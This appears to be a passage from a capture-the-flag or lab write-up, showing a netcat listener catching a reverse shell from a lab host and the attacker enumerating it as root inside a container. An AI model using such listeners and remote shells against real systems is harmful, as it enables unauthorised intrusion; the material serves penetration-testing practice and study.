 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.193:36353
sh: can't access tty; job control turned off
/app # hostname
801bece941f7
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),
(wheel),11(floppy),20(dialout),26(tape),27(video)
/app # ls
Dockerfile
app
requirements.txt
/app #